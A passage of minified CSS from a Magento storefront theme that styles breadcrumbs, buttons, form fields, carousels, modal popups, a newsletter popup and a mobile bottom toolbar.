sans-serif;color:#6e7370;letter-spacing:1.5px}.cdz-block-title.text-start{text-align:start}.cdz-block-title.text-end{text-align:end}.paypal.checkout{text-align:center}.paypal.checkout input{max-width:100%}div.mage-error[generated]{clear:both}@media only screen and (max-width: 767px){.columns .column.main{max-width:100%}.container-fluid{padding-left:10px;padding-right:10px}}@media only screen and (min-width: 1200px){.breadcrumbs .items, .page-main:not(.page-main-full) > div, .container{width:1200px}.sticky-menu.active .panel.wrapper{width:1200px;position:relative;margin:0 auto}.cms-page-view .page-title-wrapper{width:1200px;margin:0 auto;padding:0 10px}}@media (min-width:1300px){.breadcrumbs .items, .page-main:not(.page-main-full) > div, .container{width:1300px}.sticky-menu.active .panel.wrapper{width:1300px;position:relative;margin:0 auto}.cms-page-view .page-title-wrapper{width:1300px;margin:0 auto;padding:0 10px}}@media only screen and (min-width:1400px){.breadcrumbs .items, .page-main:not(.page-main-full) > div, .container{width:1400px}.sticky-menu.active .panel.wrapper{width:1400px;position:relative;margin:0 auto}.cms-page-view .page-title-wrapper{width:1400px;margin:0 auto;padding:0 10px}}.breadcrumbs .items, .page-main:not(.page-main-full) > div{padding-left:10px;padding-right:10px;margin:0 auto}.breadcrumbs{padding-top:20px}.breadcrumbs .item:not(:last-child):after{display:inline-block;font:normal normal 14px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';margin:2px 5px}.breadcrumbs .items{color:#282828;font:400 13px/1.35 Arial, sans-serif}.breadcrumbs .items a{color:#282828}.breadcrumbs .items a:active,.breadcrumbs .items a:focus,.breadcrumbs .items a:visited{color:#282828}.breadcrumbs .items a:hover{color:#1d71aa}.breadcrumbs .items>li{display:inline}@media only screen and (max-width: 767px){.breadcrumbs{padding-top:10px;margin-bottom:0;margin:0}.breadcrumbs .items{padding:0}}.message.success{font:400 13px/1.35 Arial, sans-serif}.message.success a{color:#006400;text-decoration:underline}.message.success a:active,.message.success a:focus,.message.success a:visited{color:#006400}.message.success a:hover{color:#1d71aa}.message.warning,.message.error,.message.notice,.message.info{font:400 13px/1.35 Arial, sans-serif}.ie10 .page-wrapper,.ie11 .page-wrapper{height:auto}@media only screen and (max-width: 767px){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:10px;padding-right:10px}}.ajax-loader{margin:0;padding:0;text-align:center;text-transform:uppercase}.ajax-loader .bottom-block{margin-top:5px}.ajax-loader .bottom-block{text-align:center;padding:10px;font:400 14px/1.35 Arial, sans-serif;font-weight:600;color:#1d71aa;text-transform:uppercase}@media only screen and (min-width: 768px) and (max-width: 991px){.ajax-loader{padding-right:20px}}.lds-ellipsis{display:inline-block;position:relative;width:80px;height:80px}.lds-ellipsis div{position:absolute;top:33px;width:13px;height:13px;border-radius:50%;background:#1d71aa;animation-timing-function:cubic-bezier(0, 1, 1, 0)}.lds-ellipsis div:nth-child(1){left:8px;animation:lds-ellipsis1 .6s infinite}.lds-ellipsis div:nth-child(2){left:8px;animation:lds-ellipsis2 .6s infinite}.lds-ellipsis div:nth-child(3){left:32px;animation:lds-ellipsis2 .6s infinite}.lds-ellipsis div:nth-child(4){left:56px;animation:lds-ellipsis3 .6s infinite}.cdz-ajax-trigger{width:300px;padding:7px 20px;font-size:14px;border:2px solid;display:inline-block;cursor:pointer;font-size:16px;color:#fff;border-color:#000;background:#000;font:600 14px/1.35 Arial, sans-serif}.cdz-ajax-trigger>span{padding:0 20px;position:relative}.cdz-ajax-trigger>span:before{display:inline-block;font:normal normal normal 16px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e96e';speak:none;opacity:0;transition:all 500ms ease;backface-visibility:hidden;position:absolute;left:0}.cdz-ajax-trigger:hover>span:before{opacity:1;animation:cssload-updown 1150ms linear infinite}.line-clamp{line-clamp:var(--name-lines, 2);-webkit-line-clamp:var(--name-lines, 2);box-orient:vertical;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.img-cover{display:block;aspect-ratio:var(--img-ratio, 1);overflow:hidden}.img-cover img{width:100%;height:100%;object-fit:cover}img[data-lazysrc]{height:100px;opacity:0}img[data-menulazy]{height:100px;background:#ccc;opacity:0.5}.abs-img img.cdz-lazy,.product-image-wrapper img.cdz-lazy{background:rgba(255,255,255,0.6) url('../../../../codazon/themelayout/images/loader.gif') no-repeat center center;background-size:100px;width:100%;height:100%;transition:none !important}.tab-links-placeholder{opacity:0}.owl-carousel{touch-action:manipulation}body._has-modal{padding-right:var(--scrollbar-width);overflow:hidden}.modal-popup.cdz-alert-popup .modal-title{line-height:1}.modal-popup.cdz-alert-popup .modal-inner-wrap{width:500px;max-width:calc(100% - 40px)}.modal-popup.cdz-alert-popup .modal-header{padding-top:15px}.modal-popup.cdz-alert-popup .modal-content{text-align:initial;padding-top:10px;padding-bottom:10px}.modal-popup.cdz-alert-popup .modal-footer{text-align:initial;padding-bottom:15px;padding-top:15px}.modal-popup.cdz-alert-popup .modal-inner-wrap .modal-header .action-close{right:0px}.modal-popup.modal-zoom .modal-inner-wrap{transform:scale(0)}.modal-popup.modal-zoom._show .modal-inner-wrap{transform:scale(1)}@media (min-width:769px){.page-layout-2columns-left .main{padding-left:0;padding-inline-start:2%}}@media (max-width:768px){.modal-popup.modal-zoom{pointer-events:none}.modal-popup.modal-zoom .modal-inner-wrap[class]{background:#fff;height:auto;margin-top:30px}.modal-popup.modal-zoom .modal-header:not(:has(h1)){padding:0}}@media only screen and (max-width: 767px){.mb-o-1{order:1}.mb-o-2{order:2}}.no-padding{padding:0 !important}@media only screen and (max-width: 767px){.no-padding-xs{padding:0 !important}}.no-margin{margin:0}.cdz-shadow{box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}@media only screen and (min-width: 768px){.flex-grid-row{-webkit-flex-flow:row;flex-flow:row}.desk-flex{display:flex}}.d-inline-block{display:inline-block}.space-s{margin-bottom:10px}.space-base{margin-bottom:20px}.space-md{margin-bottom:40px}.space-lg{margin-bottom:60px}.space-mobile{margin-bottom:10px}@media only screen and (max-width: 767px){.space-lg{margin-bottom:40px}.space-xs{margin-bottom:15px}.space-md{margin-bottom:20px}}input[type="checkbox"]{margin:1px 0 0 0;margin-inline-end:7px;position:relative;top:0px;appearance:none;-webkit-appearance:none;width:16px;height:16px;background:#fff;color:#fff;border:2px solid #ccc;text-align:center;line-height:12px;border-radius:2px;cursor:pointer}input[type="checkbox"]:before{font:normal 12px/1 CodazonFont;content:"\f00c";opacity:0}input[type="checkbox"]:after{content:'';background:rgba(25,99,148,0.4);width:40px;height:40px;border-radius:50%;display:block;position:absolute;left:calc(50% - 20px);top:calc(50% - 20px);transform:scale(0);opacity:0;transition:all ease .4s}input[type="checkbox"]:checked{background:#1d71aa;border-color:#1d71aa}input[type="checkbox"]:checked:before{opacity:1}input[type="checkbox"]:hover:after{transform:scale(1);opacity:1}.columns>.sidebar input[type="checkbox"]:after{display:none}.cdz-select-wrap{position:relative;display:block}.cdz-select-wrap select{opacity:0;position:relative;z-index:2}.cdz-select-wrap .mk{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cdz-select-wrap .mk:after{line-height:12px;position:absolute;font-family:CodazonFont;content:'\E97B';right:10px;top:calc(50% - 6px);font-size:12px}body:not(.rtl-layout) .cdz-select-wrap .mk{padding-right:30px}.block.newsletter input{margin:0}.mdl-progress{display:block;position:relative;width:auto;height:10px;border:1px solid #f0f2f7;max-width:100%}.mdl-progress>.bar{display:block;position:absolute;top:0;bottom:0;width:0;transition:width .2s cubic-bezier(.4, 0, .2, 1)}.mdl-progress>.progressbar{background-color:#8ac249;z-index:1;left:0}.mdl-progress>.bufferbar{background:transparent}.cdz-qty-box{position:relative;padding-inline-end:18px;width:max-content}.cdz-qty-box>input[type]{margin:0 !important;border-radius:0 !important;border:1px solid #e1e1e1}.cdz-qty-box .m-btn{position:absolute;height:50%;width:19px;inset-block:0 auto;inset-inline-end:0;display:flex;align-items:center;justify-content:center;cursor:pointer;background:transparent;color:#8c8c8c;border:1px solid #e1e1e1}.cdz-qty-box .m-btn:after{font:normal 9px/1 CodazonFont;content:"\e9b4"}.cdz-qty-box .m-btn.m-minus{inset-block:auto 0;border-top:0}.cdz-qty-box .m-btn.m-minus:after{content:"\e9b3"}.modal-popup.cdz-video-frame .modal-content{padding:0}.modal-popup.cdz-video-frame .modal-header{padding:0}.modal-popup.cdz-video-frame .modal-inner-wrap{width:75%;background-color:transparent;box-shadow:none;margin:2rem auto}.modal-popup.cdz-video-frame .modal-content{overflow-y:unset}.modal-popup.cdz-video-frame .action-close{z-index:999}@media only screen and (max-width: 767px){.modal-popup.cdz-video-frame .modal-content{padding:0}.modal-popup.cdz-video-frame .modal-inner-wrap{width:90%}}.modal-popup .modal-inner-wrap{margin:2rem auto}input::file-selector-button,.account .form-address-edit .actions-toolbar .action.primary,.account .secondary .action.back,a.action.primary,button,.action.primary,.cdz-popup-area .cdz-popup.popup-wl-login-popup .no-account a.md-primary,.cart-container .form-cart .action.continue,a.button,.action.primary,.action-primary{border:1px solid;box-shadow:none;border-radius:4px;transition:all 500ms ease;backface-visibility:hidden;padding:7px 15px;min-height:auto;text-transform:uppercase}input::file-selector-button{cursor:pointer}input::file-selector-button,button,.cart-container .form-cart .action.continue,a.action.secondary,a.action.secondary:visited{color:#fff;border-color:#000;background:#000;font:600 14px/1.35 Arial, sans-serif}input::file-selector-button:focus,button:focus,.cart-container .form-cart .action.continue:focus,a.action.secondary:focus,a.action.secondary:visited:focus,input::file-selector-button:active,button:active,.cart-container .form-cart .action.continue:active,a.action.secondary:active,a.action.secondary:visited:active,input::file-selector-button:hover,button:hover,.cart-container .form-cart .action.continue:hover,a.action.secondary:hover,a.action.secondary:visited:hover{color:#189eff;border-color:#189eff;background:#fff}.account .form-address-edit .actions-toolbar .action.primary,a.action.primary,.action.primary,.action-primary,.action.primary,.cdz-popup-area .cdz-popup .actions-toolbar .primary button{color:#fff;border-color:#189eff;background:#189eff;font:600 14px/1.35 Arial, sans-serif}.account .form-address-edit .actions-toolbar .action.primary:focus,a.action.primary:focus,.action.primary:focus,.action-primary:focus,.action.primary:focus,.cdz-popup-area .cdz-popup .actions-toolbar .primary button:focus,.account .form-address-edit .actions-toolbar .action.primary:active,a.action.primary:active,.action.primary:active,.action-primary:active,.action.primary:active,.cdz-popup-area .cdz-popup .actions-toolbar .primary button:active,.account .form-address-edit .actions-toolbar .action.primary:hover,a.action.primary:hover,.action.primary:hover,.action-primary:hover,.action.primary:hover,.cdz-popup-area .cdz-popup .actions-toolbar .primary button:hover{color:#fff;border-color:#000;background:#000}.qs-button,a.qs-button{display:block;padding:0;width:38px;height:38px;line-height:34px;border:1px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#1d71aa;border-color:#fff;background:#fff;color:#fff;border-color:#1d71aa;background:#1d71aa}.qs-button:focus,a.qs-button:focus,.qs-button:active,a.qs-button:active,.qs-button:hover,a.qs-button:hover{color:#189eff;border-color:#189eff;background:#fff}.qs-button span,a.qs-button span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.qs-button:before,a.qs-button:before{display:inline-block;font:normal normal 16px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f06e'}.actions-secondary>.action.towishlist:before{display:none !important}.actions-secondary>.action.towishlist:after{display:inline-block;font:normal normal 14px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f004'}.actions-secondary>.action.tocompare:before{display:none}.actions-secondary>.action.tocompare:after{display:inline-block;font:normal normal 14px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0c5'}.actions-secondary>.action{padding:0;width:30px;height:30px;line-height:28px;border:0px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden}.actions-secondary>.action span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-list-style-04 .cdz-ajax-trigger:hover{color:#fff;border-color:#189eff;background:#189eff}#back-top{position:fixed;right:15px;bottom:15px;z-index:100}#back-top a{color:#fff;border-color:#000;background:#000;font:600 14px/1.35 Arial, sans-serif;text-transform:uppercase;font-size:0;padding:0;width:50px;height:50px;line-height:46px;border:1px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#1d71aa;border-color:#fff;background:#fff;display:block;box-shadow:3px 5px 10px 0 rgba(0,0,0,.3)}#back-top a:focus,#back-top a:active,#back-top a:hover{color:#189eff;border-color:#189eff;background:#fff}#back-top a:focus,#back-top a:active,#back-top a:hover{color:#189eff;border-color:#189eff;background:#fff}#back-top a span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}#back-top a:before{display:inline-block;font:normal normal normal 20px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e96b';speak:none;line-height:46px}@media only screen and (max-width: 767px){#back-top{display:none !important}}.swatch-option-tooltip>.image,.swatch-option-tooltip-layered>.image{margin:-10px -10px 0px;background-size:100% !important}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{top:4px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{top:3px}.base-slider .owl-dots{width:100%;text-align:center;margin:15px 0 0}.base-slider .owl-dots .owl-dot{overflow:hidden;display:inline-block;margin:0 2px;cursor:pointer;background-color:transparent;box-shadow:inset 0 0 0 2px #a8aeba;width:10px;height:10px;border-radius:100%;position:relative !important}.base-slider .owl-dots .owl-dot span{height:100%;width:100%;background-color:#646d7e;border-radius:100%;position:absolute;left:0;top:0;transition:all 500ms ease;backface-visibility:hidden;transform:scale(0)}.base-slider .owl-dots .owl-dot.active span{transform:scale(1)}.base-slider .owl-nav [class*='owl-']{opacity:0;backface-visibility:hidden;visibility:hidden}.base-slider .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.base-slider .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.base-slider .owl-nav [class*='owl-'].disabled{opacity:0}@media (max-device-width: 1366px){.base-slider .owl-nav [class*='owl-'].owl-next,.base-slider .owl-nav [class*='owl-'].owl-prev{transform:translateX(0) !important}}.base-slider:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.base-slider:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.base-slider:hover .owl-nav [class*='owl-'].owl-prev,.base-slider:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0);visibility:visible}.base-slider .owl-nav [class*='owl-']{width:40px;height:40px;display:inline-flex;align-items:center;justify-content:center;padding:0}@media only screen and (max-width: 1199px){.base-slider:not(.mb-nav) .owl-nav[class]{display:none}.mb-nav .base-slider .owl-nav[class]{display:block}}.sl-static-nav .owl-nav{position:static;display:block}.sl-static-nav .owl-nav[class] [class*='owl-'][class]{position:absolute;transform:none !important;top:calc( (100% - 40px )/2 );opacity:1;visibility:visible}.sl-static-nav .owl-nav[class] [class*='owl-'][class]:not(.disabled){opacity:1}.sl-static-nav .owl-nav[class] [class*='owl-'][class].disabled{opacity:0.3}.sl-static-nav .owl-nav[class] [class*='owl-'][class].owl-prev{inset-inline:var(--nav-os-x, 0px) auto}.sl-static-nav .owl-nav[class] [class*='owl-'][class].owl-next{inset-inline:auto var(--nav-os-x, 0px)}.sl-sm-nav{--sl-nav-w:40px}.sl-sm-nav .owl-nav[class] [class*='owl-'][class]{width:var(--sl-nav-w);height:var(--sl-nav-w);border-radius:0}.owl-loaded .owl-height .owl-stage{display:block}.sl-dis-nav .owl-nav[class] [class*='owl-'].disabled{display:none}.list.products-list .cdz-product-labels{left:0;right:auto}@media only screen and (max-width: 767px){.brand-slider-wrapper .owl-nav{display:none}}.cdz-slideshow .icon-loading{font-size:0 !important}.cdz-slideshow .icon-loading span{font-size:0}.cdz-slideshow .owl-nav [class*='owl-']{opacity:0;backface-visibility:hidden;visibility:hidden}.cdz-slideshow .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.cdz-slideshow .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.cdz-slideshow .owl-nav [class*='owl-'].disabled{opacity:0}@media (max-device-width: 1366px){.cdz-slideshow .owl-nav [class*='owl-'].owl-next,.cdz-slideshow .owl-nav [class*='owl-'].owl-prev{transform:translateX(0) !important}}.cdz-slideshow:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.cdz-slideshow:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.cdz-slideshow:hover .owl-nav [class*='owl-'].owl-prev,.cdz-slideshow:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0);visibility:visible}.cdz-slideshow .owl-nav [class*='owl-']{width:50px;height:50px;display:inline-flex;align-items:center;justify-content:center;padding:0}.cdz-slideshow .owl-dots{width:100%;text-align:center;position:absolute;bottom:10px}.cdz-slideshow .owl-dots .owl-dot{overflow:hidden;display:inline-block;margin:0 2px;cursor:pointer;background-color:#333333;width:11px;height:11px;border-radius:100%;position:relative !important;transition:all 500ms ease;backface-visibility:hidden;transform:scale(.8);opacity:.4}.cdz-slideshow .owl-dots .owl-dot.active{background-color:#1d71aa;transform:scale(1);opacity:1}@media only screen and (max-width: 1199px){.cdz-slideshow .owl-nav{display:none}}.fb_iframe_widget iframe{width:100% !important}table#product-attribute-specs-table td{padding:10px 10px 5px;vertical-align:top;line-height:1}table#product-attribute-specs-table tr{margin-bottom:5px}.block.newsletter .field.newsletter{max-width:none}.cdz-newsletter-modal.modal-popup .modal-header{padding:0;z-index:100}.cdz-newsletter-modal.modal-popup .modal-inner-wrap .modal-header .action-close{right:0;z-index:5}.cdz-newsletter-modal.modal-popup .modal-inner-wrap{width:60%;max-width:780px}.cdz-newsletter-modal.modal-popup .modal-content{padding:0}.cdz-newsletter-modal.modal-popup [class*="cdz-popup-newsletter"]{padding:0}.cdz-newsletter-modal.modal-popup .popup-title h3{font-size:30px;letter-spacing:1px;margin-bottom:40px;color:#282828}.cdz-newsletter-modal.modal-popup .popup-content{text-align:center;padding:60px 40px;position:relative}.cdz-newsletter-modal.modal-popup .popup-content-desc{font-size:16px;font-weight:normal;letter-spacing:1px;margin-bottom:30px}.cdz-newsletter-modal.modal-popup .block.newsletter{width:100%;margin-bottom:10px}.cdz-newsletter-modal.modal-popup .block.newsletter .newsletter{width:100%;display:block;margin-bottom:10px}.cdz-newsletter-modal.modal-popup .block.newsletter .newsletter .control:before{display:none}.cdz-newsletter-modal.modal-popup .block.newsletter .newsletter input{border:1px solid #e9eaec;padding:0;text-align:center;font-size:14px;height:35px;border-radius:4px}.cdz-newsletter-modal.modal-popup .block.newsletter .actions{width:100%;display:block}.cdz-newsletter-modal.modal-popup .block.newsletter .actions .subscribe{width:100%;height:35px;padding:0;text-align:center;font-size:14px;letter-spacing:1px;border-radius:4px}.cdz-newsletter-modal.modal-popup .social{position:absolute;width:100%;bottom:0;font-size:20px;text-align:center}.cdz-newsletter-modal.modal-popup .social a{display:inline-block;text-align:center;margin:0 10px;transition:all 500ms ease;backface-visibility:hidden;color:#1d71aa}.cdz-newsletter-modal.modal-popup .social a:active,.cdz-newsletter-modal.modal-popup .social a:focus,.cdz-newsletter-modal.modal-popup .social a:visited{color:#1d71aa}.cdz-newsletter-modal.modal-popup .social a:hover{color:#282828}.cdz-newsletter-modal.modal-popup .banner img{display:block}@media only screen and (min-width: 768px) and (max-width: 1199px){.cdz-newsletter-modal.modal-popup .modal-inner-wrap{min-width:650px}.cdz-newsletter-modal.modal-popup .popup-title h3{font-size:22px;margin-bottom:20px}.cdz-newsletter-modal.modal-popup .popup-content-desc{font-size:14px;margin-bottom:15px}}@media only screen and (max-width: 767px){.cdz-newsletter-modal.modal-popup .popup-title h3{font-size:22px;margin-bottom:20px}.cdz-newsletter-modal.modal-popup .popup-content-desc{font-size:14px;margin-bottom:15px}.cdz-newsletter-modal.modal-popup .modal-header .action-close{z-index:2}}@media only screen and (max-width: 480px){.cdz-newsletter-modal.modal-popup .modal-inner-wrap{width:90%}}@media only screen and (max-width: 767px){.modal-popup .modal-inner-wrap{max-width:90%}}body input[type="text"],body input[type="password"],body input[type="url"],body input[type="tel"],body input[type="search"],body input[type="number"],body input[type="datetime"],body input[type="email"]{color:#8c8c8c;border-color:#e1e1e1;background:transparent;font:400 13px/1.35 Arial, sans-serif;height:35px;line-height:35px;padding-left:10px;padding-right:10px;outline:none;background-clip:padding-box;box-shadow:none;border-width:1px;border-radius:2px}body textarea{color:#8c8c8c;border-color:#e1e1e1;background:transparent;font:400 13px/1.35 Arial, sans-serif;border-width:1px;border-radius:2px;box-shadow:none}body select,body .cdz-select-wrap .mk{border:1px solid;color:#8c8c8c;border-color:#e1e1e1;background:transparent;font:400 13px/1.35 Arial, sans-serif;box-shadow:none;padding:5px 10px 4px;vertical-align:baseline}body form select,body form .cdz-select-wrap .mk{height:35px;border-width:1px;border-radius:2px}body ._keyfocus *:focus,body input:not([disabled]):focus,body textarea:not([disabled]):focus,body select:not([disabled]):focus{box-shadow:none}body .page-footer input[type=text],body .page-footer input[type=email]{height:40px;line-height:40px}label[for]{cursor:pointer}.fieldset>.field,.fieldset>.fields>.field,form .field{margin:0 0 15px}.product-item form .field.qty{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label,.field>.label{margin:0 0;font-size:13px}.fieldset>.field:not(.choice)>.label{padding-right:0}.fieldset .fullname .field .control{width:100%}.fieldset .fullname .field .label{text-align:inherit;width:100%;padding:0;float:none}.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar{margin:0}.fieldset .legend{margin-left:0;padding-bottom:10px;border-bottom:1px solid #e9eaec;width:100%;font:400 14px/1.35 Arial, sans-serif;font-weight:600;text-transform:uppercase;color:#282828;margin-bottom:10px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:normal}@media only screen and (min-width: 768px){.fieldset>.field:not(.choice)>.label{clear:both;width:100%;text-align:left}.fieldset>.field:not(.choice)>.control{width:100%}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{display:none}.form.search.advanced{width:60%;display:inline-block}}.form.search.advanced .fields.range .field:first-child .control:after{top:0px;line-height:35px}.form.search.advanced .group.price .addon .addafter{padding-top:0px;line-height:35px;font-family:inherit;font-size:inherit}.actions-toolbar>.secondary:last-child{margin-top:0}body input[name=qty],body .qty input,body input[name=min_price],body input[name=max_price],body .page-footer input[type=email]{border-width:0;border-bottom-width:1px;border-radius:0}.field-tooltip .field-tooltip-action:before{font-family:FontAwesome;content:'\F059';width:30px;height:30px;line-height:30px}.field-tooltip._active .field-tooltip-content{line-height:1.2}@media only screen and (max-width: 767px){input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,textarea:focus{font-size:16px}}.mb-bottom-toolbar{position:fixed;bottom:0;left:0;width:100%;background:#189eff;box-shadow:2px 2px 10px #333;z-index:800;overflow:visible}.mb-bottom-toolbar .owl-loaded .owl-stage{padding:4px 0 0}.mb-bottom-toolbar .menu-items{transition:width linear 300ms;;backface-visibility:hidden;width:100%;float:right}.mb-bottom-toolbar .menu-items>.item{padding:0;text-align:center;opacity:1}.mb-bottom-toolbar .menu-items .item>a,.mb-bottom-toolbar .group-switch>button.switcher{border:0;font-size:17px;line-height:40px;width:40px;height:40px;padding:0;text-align:center;transition:font-size linear 300ms;background-color:transparent;box-shadow:none;display:inline-block;color:#fff;position:relative}.mb-bottom-toolbar .menu-items .item>a:not([disabled]):active,.mb-bottom-toolbar .group-switch>button.switcher:not([disabled]):active,.mb-bottom-toolbar .menu-items .item>a:not([disabled]):focus,.mb-bottom-toolbar .group-switch>button.switcher:not([disabled]):focus,.mb-bottom-toolbar .menu-items .item>a:not([disabled]):hover,.mb-bottom-toolbar .group-switch>button.switcher:not([disabled]):hover{background-color:transparent;box-shadow:none;color:#fff}.mb-bottom-toolbar .ilabel{font-size:13px;text-transform:none;width:100%;overflow:hidden;white-space:nowrap;display:inline-block;text-overflow:ellipsis;line-height:12px;color:#fff;text-align:center}.mb-bottom-toolbar .group-switch{z-index:100;padding:4px 0 0;text-align:center;background:inherit}.mb-bottom-toolbar .group-switch .dot{display:inline-block;width:calc(100%/6);position:relative;font-size:7px;text-align:center}.mb-bottom-toolbar .group-switch a.return{top:5px}.mb-bottom-toolbar .btn-cart{position:relative}.mb-bottom-toolbar .btn-cart .info-wrap{position:absolute;width:16px;height:16px;line-height:16px;background:red;font-size:11px;right:2px;color:#ffffff;border-radius:100%}.btn-groups .owl-carousel .owl-stage-outer{overflow:visible}.btn-groups .owl-carousel .owl-stage-outer>.owl-stage>.owl-item{visibility:hidden}.btn-groups .owl-carousel .owl-stage-outer>.owl-stage>.owl-item.active{visibility:visible}.switcher{position:relative}.switcher .dot{opacity:1;transition:all 500ms ease;backface-visibility:hidden}.switcher .times{font-size:0;opacity:0;display:block;width:0}.switcher .times:before,.switcher .times:after{position:absolute;left:7px;top:19px;width:26px;height:2px;background:#fff;content:"";z-index:3;outline:1px solid transparent;transition:all 500ms ease;backface-visibility:hidden;transform:rotate(0);opacity:0}.switcher.return .dot{opacity:0;transition:all linear 900ms;backface-visibility:hidden;width:calc(100%/8)}.switcher.return .times{transition:all linear 600ms;backface-visibility:hidden;opacity:1}.switcher.return .times:before{transform:rotate(-45deg);opacity:1}.switcher.return .times:after{transform:rotate(45deg);bottom:0;opacity:1}.changing .menu-items{width:5px;transition:width linear 300ms;backface-visibility:hidden}.wave-line{animation-name:waveline;animation-duration:1000ms}.btn-group{opacity:0}.active .btn-group{opacity:1}.mb-bottom-toolbar .fa-shopping-cart:before{display:inline-block;font:normal normal normal 19px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e992";speak:none;line-height:32px}.mb-bottom-toolbar .mb-toolbar-content{position:absolute;width:calc(100% - 40px);max-height:calc(100vh - 150px);min-height:107px;background-color:#fff;z-index:100;left:20px;bottom:calc(100% + 20px);visibility:hidden;transform:scale(0);transition:300ms;backface-visibility:hidden}.mb-bottom-toolbar .mb-toolbar-content .mb-toolbar-content-inner{position:relative;display:inline}.mb-bottom-toolbar .mb-toolbar-content:after{position:absolute;content:'';left:calc(50% - 10px);border:10px solid transparent;border-top-color:#fff;bottom:-20px}.mb-bottom-toolbar .mb-toolbar-content-inner{width:100%}.mb-bottom-toolbar .mb-toolbar-backface{visibility:hidden;opacity:0;z-index:100;transition:300ms;backface-visibility:hidden;position:fixed;width:100%;height:100%;left:0;top:0;background-color:rgba(0,0,0,0.5)}.mb-bottom-toolbar.content-opened .mb-toolbar-content{visibility:visible;transform:scale(1);transition:300ms;backface-visibility:hidden}.mb-bottom-toolbar.content-opened .mb-toolbar-backface{visibility:visible;opacity:1;transition:300ms;backface-visibility:hidden}html.nav-before-open{height:auto}.nav-open .nav-sections{z-index:910}.nav-open .mb-bottom-toolbar{left:calc(100% - 54px);transition:0.3s;backface-visibility:hidden}.mb-bottom-toolbar{transition:0.3s;backface-visibility:hidden}@media only screen and (max-width: 767px){.footer-minicart{display:none}html.nav-open .page-header .sticky-menu.active{inset-inline:calc(100% - 54px) auto;transition:300ms}.nav-open .nav-toggle:after{height:100vh}}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap,.minicart-wrapper .block-minicart{background:#fff}.minicart-items .product-item .product-item-name a{color:#444}.block-minicart .cart-total{background:#f5f5f5;padding:20px;border-top:1px solid rgba(245,245,245,0.5)}.minicart-wrapper .block-minicart{margin-top:0}.cdz-sidebar .account-info-summary .info-summary-bottom .secondary{background:#f5f5f5}.cdz-popup{background:#fff}.cdz-popup .cdz-popup-inner{background:#fff}.cdz-popup.popup-wl-login-popup .no-account,.cdz-popup .account-info-summary .info-summary-bottom .secondary{background:#f5f5f5}.cdz-popup .mini-list .product-item-actions .tocart:not(:hover){color:#282828}.cdz-popup .mini-list .product-item-actions .qty-box input{color:#8c8c8c}.cdz-popup a,.cdz-popup .acount-menu .account-menu-items>li a{color:#282828}.cdz-popup a:active,.cdz-popup .acount-menu .account-menu-items>li a:active,.cdz-popup a:focus,.cdz-popup .acount-menu .account-menu-items>li a:focus,.cdz-popup a:visited,.cdz-popup .acount-menu .account-menu-items>li a:visited{color:#282828}.cdz-popup a:hover,.cdz-popup .acount-menu .account-menu-items>li a:hover{color:#1d71aa}.cdz-sidebar{background:#fff;color:#282828;position:absolute;width:320px;height:100%;top:0;z-index:888;overflow:auto}.cdz-sidebar a,.cdz-sidebar .acount-menu .account-menu-items>li a{color:#282828}.cdz-sidebar a:hover,.cdz-sidebar .acount-menu .account-menu-items>li a:hover{color:#1d71aa}.cdz-sidebar.md-sidenav-left{left:-320px;right:auto}.cdz-sidebar.md-sidenav-right{left:auto;right:-320px}.cdz-sidebar-backface{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);visibility:hidden;z-index:887;opacity:0}body{right:0;left:0}.cdz-panel-open-right body,.cdz-panel-open-left body{position:relative;right:320px;left:auto;transition:right ease 300ms;backface-visibility:hidden;overflow:hidden}.cdz-panel-open-right .sticky-menu.active,.cdz-panel-open-left .sticky-menu.active{right:320px;left:auto;transition:right ease 300ms;backface-visibility:hidden}.cdz-panel-open-right .cdz-sidebar-backface,.cdz-panel-open-left .cdz-sidebar-backface{visibility:visible;opacity:1;transition:opacity ease 